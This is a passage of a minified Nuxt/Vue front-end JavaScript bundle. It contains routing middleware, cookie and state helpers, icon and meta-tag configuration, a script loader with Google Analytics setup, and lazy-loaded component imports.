S.appMiddleware)S.appMiddleware[T]?v.add(T):v.delete(T)}for(const S of v){const T=typeof S=="string"?e._middleware.named[S]||await((g=Ys[S])==null?void 0:g.call(Ys).then(R=>R.default||R)):S;if(!T)throw new Error(`Unknown route middleware: '${S}'.`);const P=await e.runWithContext(()=>T(b,m));if(!e.payload.serverRendered&&e.isHydrating&&(P===!1||P instanceof Error)){const R=P||Fl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Ur(R)),!1}if(P!==!0&&(P||P===!1))return P}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(b,m)=>{b.matched.length===0&&await e.runWithContext(()=>Ur(Fl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${b.fullPath}`,data:{path:b.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in p&&(p.name=void 0),await a.replace({...p,force:!0}),a.options.scrollBehavior=Ot.scrollBehavior}catch(b){await e.runWithContext(()=>Ur(b))}}),{provide:{router:a}}}});function ME(e){return Array.isArray(e)?e:[e]}const Qf=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),YR=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),da=e=>{const t=Pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qf(()=>e())}):Qf(()=>e())},DE="$s";function Ls(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=DE+n,i=Pe(),o=Bc(i.payload.state,s);if(o.value===void 0&&r){const a=r();if(De(a))return i.payload.state[s]=a,a;o.value=a}return o}function Jt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Jt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Jt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Jt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Jt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(s){n.add(Jt(s))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(s,i){n.set(Jt(i),Jt(s))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Jt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const NE={path:"/",watch:!0,decode:e=>li(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},ji=window.cookieStore;function qa(e,t){var l;const n={...NE,...t};n.filter??(n.filter=u=>u===e);const r=Jf(n)||{};let s;n.maxAge!==void 0?s=n.maxAge*1e3:n.expires&&(s=n.expires.getTime()-Date.now());const i=s!==void 0&&s<=0,o=Jt(i?void 0:r[e]??((l=n.default)==null?void 0:l.call(n))),a=s&&!i?BE(o,s,n.watch&&n.watch!=="shallow"):Ee(o);{let u=null;try{!ji&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=()=>{n.readonly||Yb(a.value,r[e])||(jE(e,a.value,n),r[e]=Jt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=p=>{var y;const _=p.refresh?(y=Jf(n))==null?void 0:y[e]:n.decode(p.value);d=!0,a.value=_,r[e]=Jt(_),hn(()=>{d=!1})};let d=!1;const h=!!bi();if(h&&Cr(()=>{d=!0,c(),u==null||u.close()}),ji){const p=_=>{const y=_.changed.find(m=>m.name===e),b=_.deleted.find(m=>m.name===e);y&&f({value:y.value}),b&&f({value:null})};ji.addEventListener("change",p),h&&Cr(()=>ji.removeEventListener("change",p))}else u&&(u.onmessage=({data:p})=>f(p));n.watch?nt(a,()=>{d||c()},{deep:n.watch!=="shallow"}):c()}return a}function Jf(e={}){return Ab(document.cookie,e)}function HE(e,t,n={}){return t==null?vf(e,t,{...n,maxAge:-1}):vf(e,t,n)}function jE(e,t,n={}){document.cookie=HE(e,t,n)}const Yf=2147483647;function BE(e,t,n){let r,s,i=0;const o=n?Ee(e):{value:e};return bi()&&Cr(()=>{s==null||s(),clearTimeout(r)}),Yh((a,l)=>{n&&(s=nt(o,l));function u(){i=0,clearTimeout(r);const c=t-i,f=c<Yf?c:Yf;r=setTimeout(()=>{if(i+=f,i<t)return u();o.value=void 0,l()},f)}return{get(){return a(),o.value},set(c){u(),o.value=c,l()}}})}const VE=async e=>{const t=Pe();e=ME(e),await Promise.all(e.map(n=>{const r=t.vueApp._context.components[n];if(r)return qE(r)}))},UE=e=>VE(e);function qE(e){if(e!=null&&e.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function WE(e,t=Pt()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n)))return;const s=t._preloadPromises=t._preloadPromises||[];if(s.length>4)return Promise.all(s).then(()=>WE(e,t));t._routePreloaded.add(n);const i=r.map(o=>{var a;return(a=o.components)==null?void 0:a.default}).filter(o=>typeof o=="function");for(const o of i){const a=Promise.resolve(o()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function zE(e={}){const t=e.path||window.location.pathname;let n={};try{n=li(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:Pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const GE={nuxt:{},icon:{provider:"server",class:"",aliases:{},iconifyApiEndpoint:"https://api.iconify.design",localApiEndpoint:"/api/_nuxt_icon",fallbackToApi:!0,cssSelectorPrefix:"i-",cssWherePseudo:!0,mode:"css",attrs:{"aria-hidden":!0},collections:["academicons","akar-icons","ant-design","arcticons","basil","bi","bitcoin-icons","bpmn","brandico","bx","bxl","bxs","bytesize","carbon","catppuccin","cbi","charm","ci","cib","cif","cil","circle-flags","circum","clarity","codicon","covid","cryptocurrency","cryptocurrency-color","dashicons","devicon","devicon-plain","ei","el","emojione","emojione-monotone","emojione-v1","entypo","entypo-social","eos-icons","ep","et","eva","f7","fa","fa-brands","fa-regular","fa-solid","fa6-brands","fa6-regular","fa6-solid","fad","fe","feather","file-icons","flag","flagpack","flat-color-icons","flat-ui","flowbite","fluent","fluent-emoji","fluent-emoji-flat","fluent-emoji-high-contrast","fluent-mdl2","fontelico","fontisto","formkit","foundation","fxemoji","gala","game-icons","geo","gg","gis","gravity-ui","gridicons","grommet-icons","guidance","healthicons","heroicons","heroicons-outline","heroicons-solid","hugeicons","humbleicons","ic","icomoon-free","icon-park","icon-park-outline","icon-park-solid","icon-park-twotone","iconamoon","iconoir","icons8","il","ion","iwwa","jam","la","lets-icons","line-md","logos","ls","lucide","lucide-lab","mage","majesticons","maki","map","marketeq","material-symbols","material-symbols-light","mdi","mdi-light","medical-icon","memory","meteocons","mi","mingcute","mono-icons","mynaui","nimbus","nonicons","noto","noto-v1","octicon","oi","ooui","openmoji","oui","pajamas","pepicons","pepicons-pencil","pepicons-pop","pepicons-print","ph","pixelarticons","prime","ps","quill","radix-icons","raphael","ri","rivet-icons","si-glyph","simple-icons","simple-line-icons","skill-icons","solar","streamline","streamline-emojis","subway","svg-spinners","system-uicons","tabler","tdesign","teenyicons","token","token-branded","topcoat","twemoji","typcn","uil","uim","uis","uit","uiw","unjs","vaadin","vs","vscode-icons","websymbol","weui","whh","wi","wpf","zmdi","zondicons"],fetchTimeout:1500}},KE=ew(GE);function QE(){const e=Pe();return e._appConfig||(e._appConfig=Wt(KE)),e._appConfig}const JE=qe({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=Ls("site-config");let n={};return n=t.value||window.__NUXT_SITE_CONFIG__,{provide:{nuxtSiteConfig:n}}}}),YE=qe({name:"nuxt:payload",setup(e){Pt().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Rf(t.path);r&&Object.assign(e.static.data,r.data)}),da(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Rf(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(ua,1e3)})}}),XE=qe(()=>{const e=Pt();da(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),ZE=qe(e=>{let t;async function n(){const r=await ua();t&&clearTimeout(t),t=setTimeout(n,mf);try{const s=await $fetch(Jc("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}da(()=>{t=setTimeout(n,mf)})}),e1=qe({name:"nuxt:chunk-reload",setup(e){const t=Pt(),n=rt(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function s(i){const a="href"in i&&i.href[0]==="#"?n.app.baseURL+i.href:oa(n.app.baseURL,i.fullPath);zE({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{r.has(i)&&s(o)})}});function t1(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Zg(e,t){const n=[],r=t.resolveKeyData||(i=>i.key),s=t.resolveValueData||(i=>i.value);for(const[i,o]of Object.entries(e))n.push(...(Array.isArray(o)?o:[o]).map(a=>{const l={key:i,value:a},u=s(l);return typeof u=="object"?Zg(u,t):Array.isArray(u)?u:{[typeof t.key=="function"?t.key(l):t.key]:r(l),[typeof t.value=="function"?t.value(l):t.value]:u}}).flat());return n}function e_(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=e_(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const dt=e=>({keyValue:e,metaKey:"property"}),Wa=e=>({keyValue:e}),nu={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${Rn(e)}=${t}`}}},articleExpirationTime:dt("article:expiration_time"),articleModifiedTime:dt("article:modified_time"),articlePublishedTime:dt("article:published_time"),bookReleaseDate:dt("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${Rn(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:dt("fb:app_id"),msapplicationConfig:Wa("msapplication-Config"),msapplicationTileColor:Wa("msapplication-TileColor"),msapplicationTileImage:Wa("msapplication-TileImage"),ogAudioSecureUrl:dt("og:audio:secure_url"),ogAudioUrl:dt("og:audio"),ogImageSecureUrl:dt("og:image:secure_url"),ogImageUrl:dt("og:image"),ogSiteName:dt("og:site_name"),ogVideoSecureUrl:dt("og:video:secure_url"),ogVideoUrl:dt("og:video"),profileFirstName:dt("profile:first_name"),profileLastName:dt("profile:last_name"),profileUsername:dt("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${Rn(e)}`:`${Rn(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},t_=new Set(["og","book","article","profile"]);function n_(e){var r;const t=Rn(e),n=t.indexOf(":");return t_.has(t.substring(0,n))?"property":((r=nu[e])==null?void 0:r.metaKey)||"name"}function n1(e){var t;return((t=nu[e])==null?void 0:t.keyValue)||Rn(e)}function Rn(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||t_.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function zl(e){if(Array.isArray(e))return e.map(n=>zl(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[Rn(n)]=zl(e[n]));return t}function r1(e,t){const n=nu[t];return t==="refresh"?`${e.seconds};url=${e.url}`:e_(zl(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const r_=new Set(["og:image","og:video","og:audio","twitter:image"]);function s_(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Xf(e,t){const n=s_(t),r=Rn(e),s=n_(r);if(r_.has(r)){const i={};for(const o in n)Object.prototype.hasOwnProperty.call(n,o)&&(i[`${e}${o==="url"?"":`${o[0].toUpperCase()}${o.slice(1)}`}`]=n[o]);return ru(i).sort((o,a)=>{var l,u;return(((l=o[s])==null?void 0:l.length)||0)-(((u=a[s])==null?void 0:u.length)||0)})}return[{[s]:r,...n}]}function ru(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const i=e[s];if(!Array.isArray(i)){if(typeof i=="object"&&i){if(r_.has(Rn(s))){t.push(...Xf(s,i));continue}n[s]=s_(i)}else n[s]=i;continue}for(const o of i)t.push(...typeof o=="string"?ru({[s]:o}):Xf(s,o))}const r=Zg(n,{key({key:s}){return n_(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return n1(s)},resolveValueData({value:s,key:i}){return s===null?"_null":typeof s=="object"?r1(s,i):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}const s1=new Set(["onload","onerror"]);let i1;function i_(){return i1}const o_=Symbol("ScriptProxyTarget");function a_(){}a_[o_]=!0;function o1(e){return e.key||t1(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}function a1(e,t){var _,y,b;const n=typeof e=="string"?{src:e}:e,r=t||{},s=r.head||i_();if(!s)throw new Error("Missing Unhead context.");const i=o1(n),o=(_=s._scripts)==null?void 0:_[i];if(o)return o.setupTriggerHandler(r.trigger),o;(y=r.beforeInit)==null||y.call(r);const a=m=>{f.status=m,s.hooks.callHook("script:updated",d)};s1.forEach(m=>{const g=typeof n[m]=="function"?n[m].bind(r.eventContext):null;n[m]=v=>{a(m==="onload"?"loaded":m==="onerror"?"error":"loading"),g==null||g(v)}});const l={loaded:[],error:[]},u=(m,g)=>{if(l[m]){const v=l[m].push(g);return()=>{var S;return(S=l[m])==null?void 0:S.splice(v-1,1)}}return g(f.instance),()=>{}},c=new Promise(m=>{if(s.ssr)return;const g=S=>requestAnimationFrame(()=>m(S)),v=s.hooks.hook("script:updated",({script:S})=>{const T=S.status;if(S.id===i&&(T==="loaded"||T==="error")){if(T==="loaded")if(typeof r.use=="function"){const P=r.use();P&&g(P)}else g({});else T==="error"&&m(!1);v()}})}),f=Object.assign(c,{instance:!s.ssr&&((b=r==null?void 0:r.use)==null?void 0:b.call(r))||null,proxy:null,id:i,status:"awaitingLoad",remove(){var m,g;return(m=f._triggerAbortController)==null||m.abort(),f._triggerPromises=[],f.entry?(f.entry.dispose(),a("removed"),(g=s._scripts)==null||delete g[i],!0):!1},load(m){var g;if((g=f._triggerAbortController)==null||g.abort(),f._triggerPromises=[],!f.entry){a("loading");const v={defer:!0,fetchpriority:"low"};n.src&&(n.src.startsWith("http")||n.src.startsWith("//"))&&(v.crossorigin="anonymous",v.referrerpolicy="no-referrer"),f.entry=s.push({script:[{...v,...n,key:`script.${i}`}]},r)}return m&&u("loaded",m),c},onLoaded(m){return u("loaded",m)},onError(m){return u("error",m)},setupTriggerHandler(m){if(f.status==="awaitingLoad")if((typeof m>"u"||m==="client")&&!s.ssr||m==="server")f.load();else if(m instanceof Promise){if(s.ssr)return;f._triggerAbortController||(f._triggerAbortController=new AbortController,f._triggerAbortPromise=new Promise(v=>{f._triggerAbortController.signal.addEventListener("abort",()=>{f._triggerAbortController=null,v()})})),f._triggerPromises=f._triggerPromises||[];const g=f._triggerPromises.push(Promise.race([m.then(v=>typeof v>"u"||v?f.load:void 0),f._triggerAbortPromise]).catch(()=>{}).then(v=>{v==null||v()}).finally(()=>{var v;(v=f._triggerPromises)==null||v.splice(g,1)}))}else typeof m=="function"&&m(f.load)},_cbs:l});c.then(m=>{var g,v;m!==!1?(f.instance=m,(g=l.loaded)==null||g.forEach(S=>S(m)),l.loaded=null):((v=l.error)==null||v.forEach(S=>S()),l.error=null)});const d={script:f};f.setupTriggerHandler(r.trigger),f.$script=f;const h=(m,g,v)=>new Proxy((g?m==null?void 0:m[g]:m)||a_,{get(S,T,P){var R;if(s.hooks.callHook("script:instance-fn",{script:f,fn:T,exists:T in S}),!g){const k=(R=r.stub)==null?void 0:R.call(r,{script:f,fn:T});if(k)return k}return S&&T in S&&typeof S[T]<"u"?Reflect.get(S,T,P):T===Symbol.iterator?[][Symbol.iterator]:h(g?m==null?void 0:m[g]:m,T,v||[T])},async apply(S,T,P){if(s.ssr&&S[o_])return;let R;const k=$=>{R=$||R;for(let A=0;A<(v||[]).length;A++){const V=(v||[])[A];$=$==null?void 0:$[V]}return $};let C=k(f.instance);return C||(C=await new Promise($=>{f.onLoaded(A=>{$(k(A))})})),typeof C=="function"?Reflect.apply(C,R,P):C}});f.proxy=h(f.instance);const p=new Proxy(f,{get(m,g){const v=g in f||String(g)[0]==="_"?f:f.proxy;return g==="then"||g==="catch"?f[g].bind(f):Reflect.get(v,g,v)}});return s._scripts=Object.assign(s._scripts||{},{[i]:p}),p}function l1(e){return typeof e=="function"?e():me(e)}function Gl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=l1(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Gl(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Gl(t[r])}return n}return t}const c1="usehead",Zf=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ed="__unhead_injection_handler__";function Ci(){return ed in Zf?Zf[ed]():vt(c1)||i_()}function ha(e,t={}){const n=t.head||Ci();if(n)return n.ssr?n.push(e,t):u1(n,e,t)}function u1(e,t,n={}){const r=Ee(!1),s=Ee({});jp(()=>{s.value=r.value?{}:Gl(t)});const i=e.push(s.value,n);return nt(s,a=>{i.patch(a)}),pn()&&(na(()=>{i.dispose()}),pp(()=>{r.value=!0}),hp(()=>{r.value=!1})),i}function f1(e,t){if(!t)return;const n=(r,s)=>{if(!e._cbs[r])return s(e.instance),()=>{};let i=e._cbs[r].push(s);const o=()=>{var a;i&&((a=e._cbs[r])==null||a.splice(i-1,1),i=null)};return Cr(o),o};e.onLoaded=r=>n("loaded",r),e.onError=r=>n("error",r),Cr(()=>{var r;(r=e._triggerAbortController)==null||r.abort()})}function d1(e,t){const n=typeof e=="string"?{src:e}:e,r=t||{},s=(r==null?void 0:r.head)||Ci();r.head=s;const i=pn();if(r.eventContext=i,i&&typeof r.trigger>"u")r.trigger=ys;else if(De(r.trigger)){const a=r.trigger;let l;r.trigger=new Promise(u=>{l=nt(a,c=>{c&&u(!0)},{immediate:!0}),Cr(()=>u(!1),!0)}).then(u=>(l==null||l(),u))}s._scriptStatusWatcher=s._scriptStatusWatcher||s.hooks.hook("script:updated",({script:a})=>{a._statusRef.value=a.status});const o=a1(n,r);return o._statusRef=o._statusRef||Ee(o.status),f1(o,i),new Proxy(o,{get(a,l,u){return Reflect.get(a,l==="status"?"_statusRef":l,u)}})}function h1(e,t){const{title:n,titleTemplate:r,...s}=e;return ha({title:n,titleTemplate:r,_flatMeta:s},{...t,transform(i){const o=ru({...i._flatMeta});return delete i._flatMeta,{...i,meta:o}}})}function p1(){return rt().public["nuxt-scripts"]}const g1=["onNuxtReady","client"],_1=["preconnect","dns-prefetch"];function m1(e,t,n){const{src:r}=e,s=aa(r),i=t&&_1.includes(t),o=i?`${s.protocol}${s.host}`:r,a=!!s.host;if(!t||i&&!a)return;const l={href:o,rel:t,...E1(e,["crossorigin","referrerpolicy","fetchpriority","integrity"])},u={fetchpriority:"low"};return t==="preload"&&(u.as="script"),a&&(u.crossorigin="anonymous",u.referrerpolicy="no-referrer"),ha({link:[Ti(l,u)]},{head:n,tagPriority:"high"})}function v1(e,t){var l,u,c;e=typeof e=="string"?{src:e}:e,t=Ti(t,(l=p1())==null?void 0:l.defaultScriptOptions);const n=String(Jw(e)),r=Pe(),s=t.head||Ci();r.$scripts=r.$scripts||Wt({});const i=!!((u=r.$scripts)!=null&&u[n]);!t.warmupStrategy&&g1.includes(String(t.trigger))&&(t.warmupStrategy="preload"),t.trigger==="onNuxtReady"&&(t.trigger=da),i||(c=performance==null?void 0:performance.mark)==null||c.call(performance,"mark_feature_usage",{detail:{feature:t.performanceMarkFeature??`nuxt-scripts:${n}`}});const o=d1(e,t);o.warmup=f=>{o._warmupEl||(o._warmupEl=m1(e,f,s))},t.warmupStrategy&&o.warmup(t.warmupStrategy);const a=o.remove;return o.remove=()=>{var f;return(f=o._warmupEl)==null||f.dispose(),r.$scripts[n]=void 0,a()},r.$scripts[n]=o,o}const su=Object.assign(()=>{},{__unenv__:!0}),y1=su,td=su,b1=su;function w1(e){return(rt().public.scripts||{})[e]}function S1(e,t,n){const r=w1(e),s=Object.assign(n||{},typeof r=="object"?r:{}),i=t(s),o=Ti(s.scriptInput,i.scriptInput,{key:e}),a=Object.assign((s==null?void 0:s.scriptOptions)||{},i.scriptOptions||{}),l=a.beforeInit;return a.beforeInit=()=>{var u;l==null||l(),(u=i.clientInit)==null||u.call(i)},v1(o,a)}function E1(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}y1({id:td(),l:b1(td())});function T1(e){const t=function(...n){window["gtag-"+(e.l??"dataLayer")](...n)};return{dataLayer:window[e.l??"dataLayer"],gtag:t}}function P1(e){return S1((e==null?void 0:e.key)||"googleAnalytics",t=>({scriptInput:{src:Qc("https://www.googletagmanager.com/gtag/js",{id:t==null?void 0:t.id,l:t==null?void 0:t.l})},schema:void 0,scriptOptions:{use:()=>T1(t),stub:void 0,performanceMarkFeature:"nuxt-third-parties-ga",tagPriority:1},clientInit:()=>{window[(t==null?void 0:t.l)??"dataLayer"]=window[(t==null?void 0:t.l)??"dataLayer"]||[],window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]=function(){window[(t==null?void 0:t.l)??"dataLayer"].push(arguments)},window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("js",new Date),window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("config",t==null?void 0:t.id)}}),e)}const C1=qe({name:"scripts:init",env:{islands:!1},parallel:!0,setup(){return{provide:{$scripts:{googleAnalytics:P1({id:"G-3HN42Q8F1X"})}}}}}),k1=M(()=>F(()=>import("./C7_A5Ut2.js"),__vite__mapDeps([37,36,17,38,39,40]),import.meta.url).then(e=>e.default||e.default||e)),x1=M(()=>F(()=>import("./D7iIb91U.js"),__vite__mapDeps([41,38,42]),import.meta.url).then(e=>e.default||e.default||e)),R1=M(()=>F(()=>import("./_PrrvHYh.js"),__vite__mapDeps([43,38,44]),import.meta.url).then(e=>e.default||e.default||e)),I1=M(()=>F(()=>import("./iwMRktME.js"),__vite__mapDeps([45,36,38,46]),import.meta.url).then(e=>e.default||e.default||e)),A1=M(()=>F(()=>import("./DarZMxJs.js"),__vite__mapDeps([47,38,48]),import.meta.url).then(e=>e.default||e.default||e)),O1=M(()=>F(()=>import("./BiZayDPN.js"),__vite__mapDeps([49,24,18,50,51]),import.meta.url).then(e=>e.default||e.default||e)),L1=M(()=>F(()=>import("./GyPoBunx.js"),__vite__mapDeps([52,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),F1=M(()=>F(()=>import("./oGuC0ZgS.js"),[],import.meta.url).then(e=>e.default||e.default||e)),$1=M(()=>F(()=>import("./BLVmdDvG.js"),__vite__mapDeps([54,55,24,13]),import.meta.url).then(e=>e.default||e.default||e)),M1=M(()=>F(()=>import("./zf-l_WDO.js"),__vite__mapDeps([56,17,3,4,5,6,53,57,20]),import.meta.url).then(e=>e.default||e.default||e)),D1=M(()=>F(()=>import("./CMpQZKz1.js"),__vite__mapDeps([58,56,17,3,4,5,6,53,57,20,13]),import.meta.url).then(e=>e.default||e.default||e)),N1=M(()=>F(()=>import("./Da4TsWz-.js"),__vite__mapDeps([59,11,60,14,13]),import.meta.url).then(e=>e.default||e.default||e)),H1=M(()=>F(()=>import("./CTGiAlNl.js"),__vite__mapDeps([61,20,62]),import.meta.url).then(e=>e.default||e.default||e)),j1=M(()=>F(()=>import("./DMotY7t4.js"),[],import.meta.url).then(e=>e.default||e.default||e)),B1=M(()=>F(()=>import("./WQuvlffy.js"),__vite__mapDeps([63,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),V1=M(()=>F(()=>import("./CHFaYYwN.js"),__vite__mapDeps([64,36,17]),import.meta.url).then(e=>e.default||e.default||e)),U1=M(()=>F(()=>import("./CJa7Kamk.js"),__vite__mapDeps([65,18,66,38,67]),import.meta.url).then(e=>e.default||e.default||e)),q1=M(()=>F(()=>import("./C9d7SkZU.js"),__vite__mapDeps([68,55,18,17,66,25,26,27,28,29,30,69]),import.meta.url).then(e=>e.default||e.default||e)),W1=M(()=>F(()=>import("./BbQemxEc.js"),__vite__mapDeps([70,36]),import.meta.url).then(e=>e.default||e.default||e)),z1=M(()=>F(()=>import("./C0AjyI57.js"),__vite__mapDeps([71,17,13]),import.meta.url).then(e=>e.default||e.default||e)),G1=M(()=>F(()=>import("./D-Gpj_fj.js"),__vite__mapDeps([1,2]),import.meta.url).then(e=>e.default||e.default||e)),K1=M(()=>F(()=>import("./CRAxp-hn.js"),__vite__mapDeps([7,2]),import.meta.url).then(e=>e.default||e.default||e)),Q1=M(()=>F(()=>import("./B8jctagJ.js"),__vite__mapDeps([72,55,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),J1=M(()=>F(()=>import("./k_3lg5V4.js"),__vite__mapDeps([75,24,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),Y1=M(()=>F(()=>import("./BchPvBdy.js"),__vite__mapDeps([76,55,24]),import.meta.url).then(e=>e.default||e.default||e)),X1=M(()=>F(()=>import("./BKc_txTa.js"),__vite__mapDeps([77,55,24,17,78,26,74,33,28,34,30,79,50,73,27,25,29]),import.meta.url).then(e=>e.default||e.default||e)),Z1=M(()=>F(()=>import("./EbVin6Pj.js"),__vite__mapDeps([80,24,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),eT=M(()=>F(()=>import("./2RotUm4M.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tT=M(()=>F(()=>import("./DRNua6ny.js"),__vite__mapDeps([81,17]),import.meta.url).then(e=>e.default||e.default||e)),nT=M(()=>F(()=>import("./B8pBDeRO.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rT=M(()=>F(()=>import("./BjmSYl_u.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sT=M(()=>F(()=>import("./X-ZwUMf4.js"),__vite__mapDeps([82,24]),import.meta.url).then(e=>e.default||e.default||e)),iT=M(()=>F(()=>import("./B6pFoOx4.js"),__vite__mapDeps([22,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),oT=M(()=>F(()=>import("./CzzGetOQ.js"),[],import.meta.url).then(e=>e.default||e.default||e)),aT=M(()=>F(()=>import("./BoR0X2Ng.js"),__vite__mapDeps([83,17,23,24,25,26,27,28,29,30,31,32,33,34,35,84,20]),import.meta.url).then(e=>e.default||e.default||e)),lT=M(()=>F(()=>import("./BYGDSKdZ.js"),__vite__mapDeps([85,36,13,31,28,32,26,33,30,29,27,34,35,25]),import.meta.url).then(e=>e.default||e.default||e)),cT=M(()=>F(()=>import("./BavjBOvj.js"),__vite__mapDeps([86,36,17,45,38,46,39,87]),import.meta.url).then(e=>e.default||e.default||e)),uT=M(()=>F(()=>import("./Ynr6muaW.js"),[],import.meta.url).then(e=>e.default||e.default||e)),fT=M(()=>F(()=>import("./B29c8FLa.js"),__vite__mapDeps([88,17,89,90,91,26,32,33,28,74,27,34,92]),import.meta.url).then(e=>e.default||e.default||e)),dT=M(()=>F(()=>import("./BwoWSkpI.js"),__vite__mapDeps([93,94,89,36,20,57,62,91,26,74,33,28,34,35,78,30]),import.meta.url).then(e=>e.default||e.default||e)),hT=M(()=>F(()=>import("./DM-VHsX1.js"),[],import.meta.url).then(e=>e.default||e.default||e)),pT=M(()=>F(()=>import("./BPz6XcOW.js"),__vite__mapDeps([95,5